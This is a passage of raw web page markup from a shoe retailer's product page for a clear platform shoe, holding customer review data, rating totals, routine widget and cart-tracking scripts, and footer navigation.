platform","dateCreated":"2024-05-22T16:14:44.843Z","dateUpdated":"2024-05-22T16:14:44.843Z","helpfulCount":0,"isRecommended":true,"languageCode":"en","media":[{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/2e9f0062-5e00-475d-b56d-e1b2e42230df.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/2e9f0062-5e00-475d-b56d-e1b2e42230df.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/2e9f0062-5e00-475d-b56d-e1b2e42230df.jpg?d=120x120&crop=center","dynamicKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/2e9f0062-5e00-475d-b56d-e1b2e42230df","largePortraitThumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/2e9f0062-5e00-475d-b56d-e1b2e42230df.jpg?d=540x720","streamId":"2e9f0062-5e00-475d-b56d-e1b2e42230df","type":"image"}],"productHandle":"tipjar-7082cm","productImageUrl":"https://cdn.shopify.com/s/files/1/2089/7573/files/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36_x280.jpg?v=1696462133","productName":"Tipjar-708-2","productUrl":"//pleasershoes.com/products/tipjar-7082cm","productVariantName":"Clear / 8","rating":4,"reviewer":{"attributes":[{"title":"Foot Width","type":"single-value","value":"Wide"},{"title":"Usual Size (US)","type":"single-value","value":"8"},{"title":"Size Purchased (US)","type":"single-value","value":"8"},{"title":"Use Case","type":"single-value","value":"Dancing"},{"title":"Where do you live?","type":"location","value":{"countryCode":"US","countryName":"United States"}}],"location":{"country":{"name":"United States","code":"US"}},"displayName":"Gabriella B.","isVerified":true},"isIncentivized":true,"status":"approved","title":"Fun!","unhelpfulCount":0,"variantId":"40958001414192"},{"subscriberId":"8ff4438e-0ac1-40cc-938b-2862c095a042","reviewId":"68199b04-07c2-41b5-9494-732392b682db","subscriberId_productId":"8ff4438e-0ac1-40cc-938b-2862c095a042:shopify-9031973765","productId":"shopify-9031973765","attributesWithRating":[{"minLabel":"Runs Small","midLabel":"True to Size","title":"Sizing","type":"centered-range","value":0,"maxLabel":"Runs Large"}],"body":"Super comfortable and love how playful they are! Definitely happy with the purchase!","dateCreated":"2023-11-29T20:48:34.397Z","dateUpdated":"2023-11-29T20:48:34.397Z","helpfulCount":0,"isRecommended":true,"languageCode":"en","media":[{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/5caec641-2af0-4549-8b3a-1086d871b4fa.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/5caec641-2af0-4549-8b3a-1086d871b4fa.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/5caec641-2af0-4549-8b3a-1086d871b4fa.jpg?d=120x120&crop=center","dynamicKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/5caec641-2af0-4549-8b3a-1086d871b4fa","largePortraitThumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/5caec641-2af0-4549-8b3a-1086d871b4fa.jpg?d=540x720","streamId":"5caec641-2af0-4549-8b3a-1086d871b4fa","type":"image"}],"productImageUrl":"https://cdn.shopify.com/s/files/1/2089/7573/products/tipjar-708-2-c_m_43b4552d-1a50-4bdf-8055-46d12dcb6c7a_x280.jpg?v=1617163515","productName":"Tipjar-708-2","productVariantName":"Clear/Clear / 6","rating":5,"reviewer":{"attributes":[{"title":"Foot Width","type":"single-value","value":"Average"},{"title":"Usual Size (US)","type":"single-value","value":"6"},{"title":"Size Purchased (US)","type":"single-value","value":"6"},{"title":"Use Case","type":"single-value","value":"Dancing"},{"title":"Where do you live?","type":"location","value":{"countryCode":"US","countryName":"United States"}}],"location":{"country":{"name":"United States","code":"US"}},"displayName":"Laura V.","isVerified":true},"isIncentivized":true,"status":"approved","title":"Love them!!","unhelpfulCount":0,"variantId":"44714354373"}],"reviewsNextUrl":"https://api.okendo.io/v1/stores/8ff4438e-0ac1-40cc-938b-2862c095a042/products/shopify-7283408502832/reviews?limit=5&orderBy=date%20desc&lastEvaluated=%7B%22reviewId%22%3A%2268199b04-07c2-41b5-9494-732392b682db%22%2C%22dateCreated%22%3A%222023-11-29T20%3A48%3A34.397Z%22%2C%22subscriberId_collectionId%22%3A%228ff4438e-0ac1-40cc-938b-2862c095a042%3Aad540bff-aa30-4455-9493-eda3d58654df%22%7D","areReviewsGrouped":true,"media":[{"productId":"shopify-7283408502832","dateCreated":"2024-05-22T16:14:44.843Z","dynamicImageKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/2e9f0062-5e00-475d-b56d-e1b2e42230df","imageUrls":{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/2e9f0062-5e00-475d-b56d-e1b2e42230df.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/2e9f0062-5e00-475d-b56d-e1b2e42230df.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/2e9f0062-5e00-475d-b56d-e1b2e42230df.jpg?d=120x120&crop=center"},"reviewId":"ab5014bc-6878-45a9-8ffe-2d8c592d10c9","streamId":"2e9f0062-5e00-475d-b56d-e1b2e42230df","type":"image","collectionId":"ad540bff-aa30-4455-9493-eda3d58654df"},{"productId":"shopify-9031973765","dateCreated":"2023-11-29T20:48:34.397Z","dynamicImageKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/5caec641-2af0-4549-8b3a-1086d871b4fa","imageUrls":{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/5caec641-2af0-4549-8b3a-1086d871b4fa.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/5caec641-2af0-4549-8b3a-1086d871b4fa.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/5caec641-2af0-4549-8b3a-1086d871b4fa.jpg?d=120x120&crop=center"},"reviewId":"68199b04-07c2-41b5-9494-732392b682db","streamId":"5caec641-2af0-4549-8b3a-1086d871b4fa","type":"image","collectionId":"ad540bff-aa30-4455-9493-eda3d58654df"},{"productId":"shopify-9031973765","dateCreated":"2023-07-07T13:57:56.194Z","dynamicImageKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/53f7c5d2-f6e1-41e5-8503-fb8d49f6a632","imageUrls":{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/53f7c5d2-f6e1-41e5-8503-fb8d49f6a632.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/53f7c5d2-f6e1-41e5-8503-fb8d49f6a632.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/53f7c5d2-f6e1-41e5-8503-fb8d49f6a632.jpg?d=120x120&crop=center"},"reviewId":"6dc2ab05-0a93-420d-88bb-133d46a15503","streamId":"53f7c5d2-f6e1-41e5-8503-fb8d49f6a632","type":"image","collectionId":"ad540bff-aa30-4455-9493-eda3d58654df"},{"productId":"shopify-9031973765","dateCreated":"2023-06-26T06:40:15.008Z","dynamicImageKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/15b045eb-5f1d-4d60-8f0c-afe1523a8546","imageUrls":{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/15b045eb-5f1d-4d60-8f0c-afe1523a8546.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/15b045eb-5f1d-4d60-8f0c-afe1523a8546.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/15b045eb-5f1d-4d60-8f0c-afe1523a8546.jpg?d=120x120&crop=center"},"reviewId":"a2b52f47-ce61-4d5c-b2d0-8fef85fbae21","streamId":"15b045eb-5f1d-4d60-8f0c-afe1523a8546","type":"image","collectionId":"ad540bff-aa30-4455-9493-eda3d58654df"},{"productId":"shopify-9031973765","dateCreated":"2023-06-26T06:40:15.008Z","dynamicImageKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/856afc73-cfc4-4bff-82b8-3ec7be452cd9","imageUrls":{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/856afc73-cfc4-4bff-82b8-3ec7be452cd9.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/856afc73-cfc4-4bff-82b8-3ec7be452cd9.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/856afc73-cfc4-4bff-82b8-3ec7be452cd9.jpg?d=120x120&crop=center"},"reviewId":"a2b52f47-ce61-4d5c-b2d0-8fef85fbae21","streamId":"856afc73-cfc4-4bff-82b8-3ec7be452cd9","type":"image","collectionId":"ad540bff-aa30-4455-9493-eda3d58654df"},{"productId":"shopify-9031973765","dateCreated":"2023-01-01T20:40:30.616Z","dynamicImageKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/4d42803d-a63a-4f2a-8aba-9320bc34c64a","imageUrls":{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/4d42803d-a63a-4f2a-8aba-9320bc34c64a.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/4d42803d-a63a-4f2a-8aba-9320bc34c64a.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/4d42803d-a63a-4f2a-8aba-9320bc34c64a.jpg?d=120x120&crop=center"},"reviewId":"347794b6-1094-40e1-97c3-b9212857c2c4","streamId":"4d42803d-a63a-4f2a-8aba-9320bc34c64a","type":"image","collectionId":"ad540bff-aa30-4455-9493-eda3d58654df"},{"productId":"shopify-9031973765","dateCreated":"2022-04-28T19:28:14.228Z","dynamicImageKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/2c21a6cb-24ec-4130-bc79-79e625be232f","imageUrls":{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/2c21a6cb-24ec-4130-bc79-79e625be232f.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/2c21a6cb-24ec-4130-bc79-79e625be232f.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/2c21a6cb-24ec-4130-bc79-79e625be232f.jpg?d=120x120&crop=center"},"reviewId":"7613f948-ddde-4122-bd13-a65e930acb97","streamId":"2c21a6cb-24ec-4130-bc79-79e625be232f","type":"image","collectionId":"ad540bff-aa30-4455-9493-eda3d58654df"},{"productId":"shopify-9031973765","dateCreated":"2022-02-08T22:18:03.231Z","dynamicImageKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/455ddc90-c306-4e1f-82cc-a4927f9e615a","imageUrls":{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/455ddc90-c306-4e1f-82cc-a4927f9e615a.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/455ddc90-c306-4e1f-82cc-a4927f9e615a.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/455ddc90-c306-4e1f-82cc-a4927f9e615a.jpg?d=120x120&crop=center"},"reviewId":"2a99157b-bfb7-4638-9fbd-5c6f12c77ab8","streamId":"455ddc90-c306-4e1f-82cc-a4927f9e615a","type":"image","collectionId":"ad540bff-aa30-4455-9493-eda3d58654df"},{"productId":"shopify-9031973765","dateCreated":"2021-03-23T21:58:50.696Z","dynamicImageKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/a5b54af8-95bf-4a8c-a6da-eef7aa169c59","imageUrls":{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/a5b54af8-95bf-4a8c-a6da-eef7aa169c59.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/a5b54af8-95bf-4a8c-a6da-eef7aa169c59.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/a5b54af8-95bf-4a8c-a6da-eef7aa169c59.jpg?d=120x120&crop=center"},"reviewId":"e55adf19-cc6e-465a-9370-43c548d25fd1","streamId":"a5b54af8-95bf-4a8c-a6da-eef7aa169c59","type":"image","collectionId":"ad540bff-aa30-4455-9493-eda3d58654df"},{"productId":"shopify-9031973765","dateCreated":"2020-10-19T00:51:06.857Z","dynamicImageKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/d21fd320-e19b-4087-91d9-e048eb10022c","imageUrls":{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/d21fd320-e19b-4087-91d9-e048eb10022c.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/d21fd320-e19b-4087-91d9-e048eb10022c.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/d21fd320-e19b-4087-91d9-e048eb10022c.jpg?d=120x120&crop=center"},"reviewId":"b53676c8-8e8a-45cc-be46-e7989d1b623f","streamId":"d21fd320-e19b-4087-91d9-e048eb10022c","type":"image","collectionId":"ad540bff-aa30-4455-9493-eda3d58654df"}],"reviewAggregate":{"attributeRatings":[{"title":"Sizing","type":"centered-range","value":-0.025,"minLabel":"Runs Small","midLabel":"True to Size","maxLabel":"Runs Large"}],"customerAttributeCount":[{"title":"Foot Width","type":"single-value","options":[{"title":"Average","count":17},{"title":"Wide","count":2}]},{"title":"Usual Size (US)","type":"single-value","options":[{"title":"7","count":6},{"title":"6","count":4},{"title":"8","count":4},{"title":"9","count":2},{"title":"10","count":1}]},{"title":"Size Purchased (US)","type":"single-value","options":[{"title":"6","count":6},{"title":"7","count":5},{"title":"9","count":4},{"title":"8","count":3},{"title":"10","count":1}]},{"title":"Use Case","type":"single-value","options":[{"title":"Dancing","count":9},{"title":"Personal","count":4},{"title":"Professional","count":2}]}],"dateUpdated":"2026-01-07T03:04:36.300Z","mediaCount":10,"productId":"shopify-7283408502832","productName":"Tipjar-708-2","ratingAndReviewCount":20,"ratingAndReviewCountByLevel":{"level3Count":2,"level4Count":1,"level5Count":17},"ratingAndReviewValuesTotal":95,"ratingCount":0,"ratingCountByLevel":{},"ratingValuesTotal":0,"recommendationCount":18,"replyCount":0,"replyWordsTotal":0,"reviewCount":20,"reviewCountByLevel":{"level3Count":2,"level4Count":1,"level5Count":17},"reviewRatingValuesTotal":95,"reviewWordsTotal":635,"subscriberId_productId":"8ff4438e-0ac1-40cc-938b-2862c095a042:shopify-7283408502832","subscriberId":"8ff4438e-0ac1-40cc-938b-2862c095a042"},"sort":{"defaultSort":"date desc"},"questionCount":0,"productAttributes":[]} </script></div><script id="oke-widget-resize">!(function() { const widgets = document.querySelectorAll('.js-oke-widgetSize'); if (!window.okeResizeObserver && widgets && widgets.length) { window.okeSetWidgetSizes = (allWidgets) => { if (allWidgets) { allWidgets.forEach(widget => { const width = widget.getBoundingClientRect().width; widget.classList.remove('oke-is-small', 'oke-is-medium', 'oke-is-large'); widget.classList.add(width > 960 ? 'oke-is-large' : width > 640 ? 'oke-is-medium' : 'oke-is-small'); }); }  }; let okeMetafieldResizerTimer; window.okeSetWidgetSizes(document.querySelectorAll('.js-oke-widgetSize')); window.okeResizeObserver = new ResizeObserver(entries => { if (entries && entries.length) { if (okeMetafieldResizerTimer) { clearTimeout(okeMetafieldResizerTimer); } okeMetafieldResizerTimer = window.setTimeout(() => { window.okeSetWidgetSizes(entries.map(e => e.target)); }, 100); } }); widgets.forEach((widget) => { window.okeResizeObserver.observe(widget); }); } })();</script>
        </div>


</div>
  




</div><div id="shopify-section-template--18130922274864__16623877721f33fb14" class="shopify-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/spacer.css?v=31000789687832430481767200838" rel="stylesheet" type="text/css" media="all" />
<div class="row">
	<div class="small-12 columns">
		<div class="spacer" style="--spacer-mobile: 105px; --spacer-desktop: 130px;"></div>
	</div>
</div>

</div><div id="shopify-section-template--18130922274864__product-recommendations" class="shopify-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/product-grid.css?v=139952828511736141861767200838" rel="stylesheet" type="text/css" media="all" /><link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-product-grid.css?v=561673691952564461767200838" rel="stylesheet" type="text/css" media="all" /><link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-product-recommendations.css?v=8900384413629904721767200838" rel="stylesheet" type="text/css" media="all" /><div class="row">
	<div class="small-12 columns">
		<product-recommendations class="product-recommendations  swipe-on-mobile section-spacing-padding section-spacing--disable-top section-spacing--disable-bottom" data-url="/recommendations/products?section_id=template--18130922274864__product-recommendations&product_id=7283408502832&limit=4">
			
		</product-recommendations>
	</div>
</div>
</div><div id="shopify-section-template--18130922274864__d48bd433-71dd-4566-8646-0561a8ed0304" class="shopify-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/spacer.css?v=31000789687832430481767200838" rel="stylesheet" type="text/css" media="all" />
<div class="row">
	<div class="small-12 columns">
		<div class="spacer" style="--spacer-mobile: 50px; --spacer-desktop: 80px;"></div>
	</div>
</div>

</div><section id="shopify-section-template--18130922274864__2ded45f3-4007-45f4-a861-a8ed29465bdc" class="shopify-section spaced-section"><script>
window.addEventListener('load', function() {
var _learnq = window._learnq || [];
function addedToCart() {
  fetch(`${window.location.origin}/cart.js`)
  .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
        _learnq.push(['track', 'Added to Cart', cart]);
        klAjax = false;
      }
  }))
};
(function (ns, fetch) {
  ns.fetch = function() {
    const response = fetch.apply(this, arguments);
    response.then(res => {
      if (`${window.location.origin}/cart/add.js`
      	.includes(res.url)) {
        	addedToCart()
      }
    });
    return response
  }
}(window, window.fetch));
var klAjax = true;
var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
for (var i = 0; i < atcButtons.length; i++) {
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
}
});
</script>


</section>
		</div>
		<!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18130917031984__footer" class="shopify-section shopify-section-group-footer-group">

<link rel="stylesheet" href="//pleasershoes.com/cdn/shop/t/108/assets/footer.css?v=121617561423097166031767200838" media="print" onload="this.media='all'">
<link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-footer.css?v=79638314262032476511767200838" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//pleasershoes.com/cdn/shop/t/108/assets/footer.css?v=121617561423097166031767200838" rel="stylesheet" type="text/css" media="all" /></noscript>

<footer class="footer" id="footer">
	<div class="row ">
<div class="footer__text-block small-12 medium-12 large-12 columns" >
				<div class="widget widget--text"><div class="rte text-size--small">
							<p>Pleaser Shoes redefine footwear with meticulous attention to detail, daring design, and fearless innovation. More than just shoes, Pleaser delivers statement-making styles that embody confidence, creativity, and authenticity. When you shop Pleaser, you’re embracing footwear that other brands might shy away from, because true style knows no limits.</p>
						</div></div>
			</div>
			

<div class="small-12 medium-3 columns widget--menu-column" >
				<div class="widget widget--menu">
					<button class="thb-widget-title collapsible" tabindex="0">CUSTOMER SERVICE <span></span></button><ul class="thb-widget-menu">
					  
						  
						  
						  <li class="">
						    <a href="/pages/contact-us" title="Contact Us">Contact Us</a>
						    
						  </li>
					  
						  
						  
						  <li class="">
						    <a href="/pages/size-chart" title="Size Chart">Size Chart</a>
						    
						  </li>
					  
						  
						  
						  <li class="">
						    <a href="/products/gift-card" title="Gift Cards">Gift Cards</a>
						    
						  </li>
					  
					</ul></div>
			</div>
<div class="small-12 medium-3 columns widget--menu-column" >
				<div class="widget widget--menu">
					<button class="thb-widget-title collapsible" tabindex="0">ORDER INFORMATION <span></span></button><ul class="thb-widget-menu">
					  
						  
						  
						  <li class="">
						    <a href="/pages/returns" title="Return Policy">Return Policy</a>
						    
						  </li>
					  
						  
						  
						  <li class="">
						    <a href="https://pleasershoes.com/returns" title="Start a Return">Start a Return</a>
						    
						  </li>
					  
						  
						  
						  <li class="">
						    <a href="https://pleasershoes.com/a/tracking" title="Track Your Order">Track Your Order</a>
						    
						  </li>
					  
						  
						  
						  <li class="">
						    <a href="/pages/faq" title="Frequently Asked Questions">Frequently Asked Questions</a>
						    
						  </li>
					  
					</ul></div>
			</div>
<div class="small-12 medium-3 columns widget--menu-column" >
				<div class="widget widget--menu">
					<button class="thb-widget-title collapsible" tabindex="0">LEARN MORE <span></span></button><ul class="thb-widget-menu">
					  
						  
						  
						  <li class="">
						    <a href="/pages/about-us" title="About Us">About Us</a>
						    
						  </li>
					  
						  
						  
						  <li class="">
						    <a href="/blogs/news" title="Blog">Blog</a>
						    
						  </li>
					  
						  
						  
						  <li class="">
						    <a href="/pages/rewards" title="Pleaser Rewards">Pleaser Rewards</a>
						    
						  </li>
					  
						  
						  
						  <li class="">
						    <a href="/pages/route" title="Route Package Protection">Route Package Protection</a>
						    
						  </li>
					  
						  
						  
						  <li class="">
						    <a href="https://www.pleaserusa.com/newaccount.asp" title="Wholesale">Wholesale</a>
						    
						  </li>
					  
					</ul></div>
			</div>
<div class="small-12 medium-3 columns" >
				<div class="widget widget--social">
					
						<div class="thb-widget-title">SOCIAL MEDIA</div>
					
					<ul class="social-links">
	
	<li><a href="http://facebook.com/pleasershoes" class="social facebook" target="_blank" rel="noreferrer" title="Facebook">
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="var(--color-accent)" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
 <span>Facebook</span></a></li>
	
	
	
	<li><a href="http://instagram.com/pleasershoes" class="social instagram" target="_blank" rel="noreferrer" title="Instagram">
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="var(--color-accent)" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="var(--color-accent)" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
 <span>Instagram</span></a></li>
	
	
	
	
	
	<li><a href="https://www.tiktok.com/@pleaser.shoes" class="social tiktok" target="_blank" rel="noreferrer" title="TikTok">
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" width="16" height="18" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="var(--color-accent)">
</svg>
 <span>TikTok</span></a></li>
	
	
	
</ul>

				</div>
			</div></div>
	<div class="sub-footer">
		<div class="row ">
			<div class="small-12 medium-8 columns">
				<div class="thb-localization-forms "><form method="post" action="/localization" id="FooterLocalization" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/tipjar-7082cm" /><div class="select">
			<select name="country_code" class="thb-currency-code resize-select"><option value="AF">Afghanistan (AFN ؋)</option><option value="AL">Albania (ALL L)</option><option value="DZ">Algeria (DZD د.ج)</option><option value="AD">Andorra (EUR €)</option><option value="AO">Angola (AOA Kz)</option><option value="AI">Anguilla (XCD $)</option><option value="AG">Antigua &amp; Barbuda (XCD $)</option><option value="AR">Argentina (ARS $)</option><option value="AM">Armenia (AMD դր.)</option><option value="AW">Aruba (AWG ƒ)</option><option value="AU">Australia (AUD $)</option><option value="AT">Austria (EUR €)</option><option value="AZ">Azerbaijan (AZN ₼)</option><option value="BS">Bahamas (BSD $)</option><option value="BH">Bahrain (USD $)</option><option value="BD">Bangladesh (BDT ৳)</option><option value="BB">Barbados (BBD $)</option><option value="BE">Belgium (EUR €)</option><option value="BZ">Belize (BZD $)</option><option value="BJ">Benin (XOF Fr)</option><option value="BM">Bermuda (USD $)</option><option value="BT">Bhutan (USD $)</option><option value="BO">Bolivia (BOB Bs.)</option><option value="BA">Bosnia &amp; Herzegovina (BAM КМ)</option><option value="BW">Botswana (BWP P)</option><option value="BR">Brazil (BRL R$)</option><option value="VG">British Virgin Islands (USD $)</option><option value="BN">Brunei (BND $)</option><option value="BG">Bulgaria (EUR €)</option><option value="BF">Burkina Faso (XOF Fr)</option><option value="BI">Burundi (BIF Fr)</option><option value="KH">Cambodia (KHR ៛)</option><option value="CM">Cameroon (XAF CFA)</option><option value="CA">Canada (CAD $)</option><option value="CV">Cape Verde (CVE $)</option><option value="KY">Cayman Islands (KYD $)</option><option value="TD">Chad (XAF CFA)</option><option value="CL">Chile (CLP $)</option><option value="CN">China (CNY ¥)</option><option value="CO">Colombia (COP $)</option><option value="KM">Comoros (KMF Fr)</option><option value="CG">Congo - Brazzaville (XAF CFA)</option><option value="CD">Congo - Kinshasa (CDF Fr)</option><option value="CK">Cook Islands (NZD $)</option><option value="CR">Costa Rica (CRC ₡)</option><option value="HR">Croatia (EUR €)</option><option value="CW">Curaçao (USD $)</option><option value="CY">Cyprus (EUR €)</option><option value="CZ">Czechia (CZK Kč)</option><option value="DK">Denmark (DKK kr.)</option><option value="DJ">Djibouti (DJF Fdj)</option><option value="DM">Dominica (XCD $)</option><option value="DO">Dominican Republic (DOP $)</option><option value="EC">Ecuador (USD $)</option><option value="EG">Egypt (EGP ج.م)</option><option value="SV">El Salvador (USD $)</option><option value="GQ">Equatorial Guinea (XAF CFA)</option><option value="EE">Estonia (EUR €)</option><option value="SZ">Eswatini (SZL E)</option><option value="ET">Ethiopia (ETB Br)</option><option value="FK">Falkland Islands (FKP £)</option><option value="FO">Faroe Islands (DKK kr.)</option><option value="FJ">Fiji (FJD $)</option><option value="FI">Finland (EUR €)</option><option value="FR">France (EUR €)</option><option value="GF">French Guiana (EUR €)</option><option value="PF">French Polynesia (XPF Fr)</option><option value="GA">Gabon (USD $)</option><option value="GM">Gambia 